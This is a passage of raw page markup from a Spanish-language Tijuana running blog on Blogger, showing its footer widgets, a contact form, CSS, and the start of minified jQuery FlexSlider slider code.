<form onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=blogspot/GLJmM', 'popupwindow', 'scrollbars=yes,width=300,height=520');return true" style="" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow"><p>Escribe tu e-mail:</p><p><input style="width: 100%;" name="email" type="text" /></p><input value="blogspot/GLJmM" name="uri" type="hidden" /><input name="loc" value="es_ES" type="hidden" /><input value="SUSCRÍBETE" type="submit" class="contact-form-button contact-form-button-submit" style="background:#e42a2f; color:#ffffff; font-family:oswald"/><p style="font-size:0px"><i>Delivered by <a href="http://feedburner.google.com/" target="_blank">FeedBurner</a></i></p></form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Noticias</h2>
<div class='widget-content'>
8/Noticias Locales/custom/grid
</div>
<div class='clear'></div>
</div></div>
</div><!-- end sidebar -->
</div><!-- end main-content-wrap -->
<div class='row main-content-wrap clearfix'>
<div class='col-sm-12 col-xs-12 main-content' id='main-content-3'>
</div><!-- end main-content -->
</div><!-- end main-content-wrap -->
</div><!-- end container-fluid -->
</div><!-- end mtl-container -->
<div class='clearfix SidebarFooter' id='footer'>
<div class='mtl-container'>
<div class='row footer-sidebar-wrap clearfix'>
<div class='footer-sidebar widget-area col-sm-4 col-xs-12'>
<div class='footer-widget widget module-post-widget section' id='footer-col-1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Etiquetas</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Calendarios%20Pedestres'>Calendarios Pedestres</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Columna%20Frontera'>Columna Frontera</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Convocatorias'>Convocatorias</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Entrevistas'>Entrevistas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Experiencias%20Personales'>Experiencias Personales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Galer%C3%ADas'>Galerías</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales'>Noticias Internacionales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales'>Noticias Locales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales'>Noticias Nacionales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Peliculas'>Peliculas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/V%C3%ADdeos'>Vídeos</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div><!-- end footer-widget -->
</div><!-- end footer-sidebar -->
<div class='footer-sidebar widget-area col-sm-4 col-xs-12'>
<div class='footer-widget widget module-post-widget section' id='footer-col-2'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/yotambiencorroentijuana'>facebook/Síguenos </a></li>
<li><a href='https://twitter.com/yotmbcorroentij/'>twitter/Síguenos </a></li>
<li><a href='https://www.youtube.com/user/YotambiencorroenTj'>youtube/suscríbete</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div><!-- end footer-widget -->
</div><!-- end footer-sidebar -->
<div class='footer-sidebar widget-area col-sm-4 col-xs-12'>
<div class='footer-widget widget module-post-widget section' id='footer-col-3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Flickr</h2>
<div class='widget-content'>
12/69668819@N04/flickr
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Derechos Reservados</h2>
<div class='widget-content'>
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.es_CO"><img alt="Licencia Creative Commons" style="border-width:0" src="http://i.creativecommons.org/l/by-nc-nd/3.0/88x31.png" /></a><br /><span xmlns:dct="http://purl.org/dc/terms/" property="dct:title">Yo también corro en Tijuana </span> se encuentra bajo una <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.es_CO">Licencia Creative Commons Atribución-NoComercial-SinDerivadas 3.0 Unported</a>.
</div>
</div></div><!-- end footer-widget -->
</div><!-- end footer-sidebar -->
</div><!-- end footer-sidebar-wrap -->
</div><!-- end mtl-container -->
<div class='copyright-wrap'>
<div class='mtl-container'>
<div class='copyright-inner clearfix'>
<div class='copyright'>
			Copyright &#169; 2015 MyTemplatesLab & TN TEAM . Powered by <a href='http://blogger.com'>Blogger</a>
</div><!-- end copyright -->
<div class='menu-footer-wrap no-items section' id='menu-footer-wrap'>
</div>
</div><!-- end copyright inner -->
</div><!-- end mtl-container -->
</div><!-- end copyright-wrap -->
</div><!-- end footer -->
</div><!-- end mtl-main-container -->
<a href='javascript:;' id='toTop' style='display: inline;'>
<i class='fa fa-long-arrow-up'></i>
</a>
<div class='section' id='author_bio'><div class='widget HTML' data-version='1' id='HTML200'>
<div class='widget-content'>
<span style='display:none'>
</span>
</div>
</div></div>
<div style='display:none'>
<div class='contact section' id='contact'><div class='widget ContactForm' data-version='1' id='ContactForm100'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm100_contact-form-name' name='name' size='40' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm100_contact-form-email' name='email' size='40' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='40' id='ContactForm100_contact-form-email-message' name='email-message' rows='10'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm100_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm100_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm100_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- BOOTSTRAP -->
<link href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css' rel='stylesheet'/>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
html{height:100%!important;font-size:62.5%;text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}
ol,ul{list-style:none}
table{border-collapse:separate;border-spacing:0}
caption,th,td{font-weight:400;text-align:left}
.container-fluid {margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}
.row {margin-left:0;margin-right:0}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:0;padding-right:0}
body{font-family:Helvetica, Arial,sans-serif;font-size:14px;line-height:1.6em;color:#333;background:#fff}
a{text-decoration:none;color:inherit;outline:none;transition:all .3s}
img{max-width:100%;height:auto}
.quickedit,#HTML600{display:none}
.clear{clear:both}
pre{padding:1.5em;border:0 none;background:#f2f2f2;margin-bottom:1.5em;overflow:hidden;font-size:1em;line-height:1.5em;border-radius:0}
.mtl-post-content ul{list-style-type:disc;margin-left:30px;margin-bottom:1.5em}
.mtl-post-content ol{list-style-type:decimal!important;margin-left:30px;margin-bottom:1.5em!important}
.mtl-post-content li{margin:7px 0}
</style>
<!-- FONT AWESOME ICONS -->
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?family=Helvetica,+Arial,+sans-serif%7COswald:400%7CRoboto:400,700' media='all' rel='stylesheet' type='text/css'/>
<!-- List Post Plugin -->
<script>
//<![CDATA[

/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 